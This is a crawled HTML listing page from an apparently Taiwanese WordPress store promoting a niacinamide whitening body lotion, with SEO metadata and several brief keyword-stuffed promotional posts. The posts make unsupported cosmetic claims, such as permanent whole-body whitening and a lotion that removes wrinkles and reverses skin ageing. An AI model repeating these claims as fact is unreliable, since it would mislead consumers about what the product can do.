

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bodylotion.com.tw/page/32
body_size: 57119
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>稚漾絲滑白美身體乳專賣店-全身冷白皮神器,煙醯胺美白乳產品推薦</title>
	<meta name="description" content="稚漾絲滑白美身體乳為煙醯胺潤膚透亮身體膜、全身冷白皮身體乳液，日韓美妝店熱賣的美白乳產品，有效保濕滋潤提亮膚色，曬黑修護、水嫩煥亮、精華級美白、72H持久留香。PTT超好用美白乳品牌推薦全身永久變白神器，邀您購買美白身體乳液聖品分享。" />
	<link rel="canonical" href="https://www.bodylotion.com.tw/page/32" />
	<link rel="prev" href="https://www.bodylotion.com.tw/page/31" />
	<link rel="next" href="https://www.bodylotion.com.tw/page/33" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="稚漾絲滑白美身體乳專賣店" />
	<meta property="og:description" content="稚漾絲滑白美身體乳為煙醯胺潤膚透亮身體膜、全身冷白皮身體乳液，日韓美妝店熱賣的美白乳產品，有效保濕滋潤提亮膚色，曬黑修護、水嫩煥亮、精華級美白、72H持久留香。PTT超好用美白乳品牌推薦全身永久變白神器，邀您購買美白身體乳液聖品分享。" />
	<meta property="og:url" content="https://www.bodylotion.com.tw/" />
	<meta property="og:site_name" content="稚漾絲滑白美身體乳專賣店" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bodylotion.com.tw/","url":"https://www.bodylotion.com.tw/page/32","name":"稚漾絲滑白美身體乳專賣店-全身冷白皮神器,煙醯胺美白乳產品推薦","isPartOf":{"@id":"https://www.bodylotion.com.tw/#website"},"description":"稚漾絲滑白美身體乳為煙醯胺潤膚透亮身體膜、全身冷白皮身體乳液，日韓美妝店熱賣的美白乳產品，有效保濕滋潤提亮膚色，曬黑修護、水嫩煥亮、精華級美白、72H持久留香。PTT超好用美白乳品牌推薦全身永久變白神器，邀您購買美白身體乳液聖品分享。","breadcrumb":{"@id":"https://www.bodylotion.com.tw/page/32#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://www.bodylotion.com.tw/page/32#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁"}]},{"@type":"WebSite","@id":"https://www.bodylotion.com.tw/#website","url":"https://www.bodylotion.com.tw/","name":"稚漾絲滑白美身體乳專賣店","description":"稚漾絲滑白美身體乳含有多種植物精華的煙醯胺美白乳產品，清爽補水保濕滋潤、改善暗黃幹燥肌膚，全身冷白皮神器推薦，使皮膚水潤柔嫩、光澤透亮的體膜煙酰胺全身冷白皮潤滋冷白皮身體乳，真正解決肌膚多種問題，讓你自信又美麗。","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bodylotion.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="訂閱《稚漾絲滑白美身體乳專賣店》&raquo; 資訊提供" href="https://www.bodylotion.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《稚漾絲滑白美身體乳專賣店》&raquo; 留言的資訊提供" href="https://www.bodylotion.com.tw/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bodylotion.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bodylotion.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.bodylotion.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.bodylotion.com.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.bodylotion.com.tw/wp-content/themes/twentysixteen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.bodylotion.com.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.bodylotion.com.tw/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.bodylotion.com.tw/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.bodylotion.com.tw/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.bodylotion.com.tw/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="https://www.bodylotion.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.bodylotion.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
</script>
<script src="https://www.bodylotion.com.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.bodylotion.com.tw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bodylotion.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body class="home blog paged wp-embed-responsive paged-32 wp-theme-twentysixteen hfeed">
<div style="background-color: #FFFFFF; position: fixed; height: 2500px; width: 100%; left: 0px; top: 0px; z-index:199;"></div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			跳至主要內容		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<h1 class="site-title"><a href="https://www.bodylotion.com.tw/" rel="home">稚漾絲滑白美身體乳專賣店</a></h1>
											<p class="site-description">稚漾絲滑白美身體乳含有多種植物精華的煙醯胺美白乳產品，清爽補水保濕滋潤、改善暗黃幹燥肌膚，全身冷白皮神器推薦，使皮膚水潤柔嫩、光澤透亮的體膜煙酰胺全身冷白皮潤滋冷白皮身體乳，真正解決肌膚多種問題，讓你自信又美麗。</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			
			
<article id="post-506" class="post-506 post type-post status-publish format-standard hentry category-9">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.bodylotion.com.tw/archives/506" rel="bookmark">保濕美白美體乳能够令你的肌膚變得水潤光澤，為肌膚穿上了一層外衣</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>為了讓自己的身體光滑嬌嫩，選擇一款合適自己的身體乳尤為重要，<a href="https://www.bodylotion.com.tw">保濕美白美體乳</a>含有多種植物萃取精華成分溫和不刺激，質地輕薄不油膩，一抹緊彈嫩，能够改善乾燥肌膚問題，保持肌膚彈性，抑制黑色素的生成，一年四季都可以使用，保濕美白美體乳適合那些有色斑和肌膚暗沉的女性使用。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.bodylotion.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.bodylotion.com.tw/archives/506" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-07T09:36:23+08:00">2022 年 4 月 7 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.bodylotion.com.tw/archives/category/%e4%bf%9d%e6%bf%95%e7%be%8e%e7%99%bd%e7%be%8e%e9%ab%94%e4%b9%b3" rel="category tag">保濕美白美體乳</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-506 -->

<article id="post-502" class="post-502 post type-post status-publish format-standard hentry category-5">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.bodylotion.com.tw/archives/502" rel="bookmark">美白身體乳液堅持長期用，還能讓你的皮膚白上好幾度</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>現代生活環境污染嚴重，受污染的水與空氣每天與我們的肌膚接觸，威脅我們的健康，同時傷害皮膚造成皮膚自我修護能力降低，以及皮膚乾燥粗糙的問題， <a href="https://www.bodylotion.com.tw">美白身體乳液</a>能實現除皺、緊膚、塑形三大功效，可以掠過表皮，完全不會對皮膚造成損傷，還可以讓皮膚變年輕，改善皮膚老化現象，提升皮膚的彈性和張力。</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.bodylotion.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.bodylotion.com.tw/archives/502" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-28T10:31:56+08:00">2022 年 3 月 28 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.bodylotion.com.tw/archives/category/%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e4%b9%b3%e6%b6%b2" rel="category tag">美白身體乳液</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-502 -->

<article id="post-501" class="post-501 post type-post status-publish format-standard hentry category-9">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.bodylotion.com.tw/archives/501" rel="bookmark">保濕美白美體乳顯著提升肌膚柔潤度和彈性，身體即刻恢復豐盈嬌嫩</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>入冬之後，滋潤保濕就是我們最需要重視的護膚程式，不僅僅面部肌膚如此，身體的肌膚也需要滋潤的呵護，<a href="https://www.bodylotion.com.tw/">保濕美白美體乳</a>的主要成分不僅能瞬間舒緩和滋養乾燥的肌膚，達到內在修復、外在呵護，推薦還能幫助隱匿歲月引起的色斑暗沉，令肌膚恢復光滑，重塑年輕柔嫩纖纖玉手。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.bodylotion.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.bodylotion.com.tw/archives/501" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-28T10:31:19+08:00">2022 年 3 月 28 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.bodylotion.com.tw/archives/category/%e4%bf%9d%e6%bf%95%e7%be%8e%e7%99%bd%e7%be%8e%e9%ab%94%e4%b9%b3" rel="category tag">保濕美白美體乳</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-501 -->

<article id="post-497" class="post-497 post type-post status-publish format-standard hentry category-6">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.bodylotion.com.tw/archives/497" rel="bookmark">美白潤膚乳液讓許多女性的肌膚得到拯救，呵護安撫不安定的肌膚狀況</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
